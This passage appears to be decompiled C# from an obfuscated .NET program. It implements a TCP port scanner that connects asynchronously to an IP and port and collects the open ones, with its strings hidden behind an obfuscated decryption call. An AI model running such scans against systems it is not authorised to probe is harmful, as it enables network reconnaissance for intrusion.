 private static void ScanCallBack(IAsyncResult result)
{
    while (false)
    {
        object arg_0A_0 = null[0];
    }
    ArrayList expr_19 = (ArrayList)result.AsyncState;
    Socket socket = (Socket)expr_19[0];
    int num = (int)expr_19[1];
    string str = expr_19[2].ToString();
    if (result.IsCompleted && socket.Connected)
    {
        socket.Close();
        Scan.ipList.Add(str + JvcPLNnlO0s99rHu6y.HoWxXgoKb(1018) + num.ToString());
        return;
    }
    socket.Close();
}
// Token: 0x06000017 RID: 23 RVA: 0x00002F38 File Offset: 0x00001338
[MethodImpl(MethodImplOptions.NoInlining)]
private static void ScanPort(IPAddress ip, int port)
{
    while (false)
    {
        object arg_0A_0 = null[0];
    }
    Random random = new Random((int)DateTime.Now.Ticks);
    Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.IP);
    while (true)
    {
        try
        {
            socket.Bind(new IPEndPoint(IPAddress.Any, random.Next(65535)));
        }
        catch
        {
            continue;
        }
        break;
    }
    try
    {
        socket.BeginConnect(new IPEndPoint(ip, port), new AsyncCallback(Scan.ScanCallBack), new ArrayList
        {
            socket,
            port,
            ip
        });
    }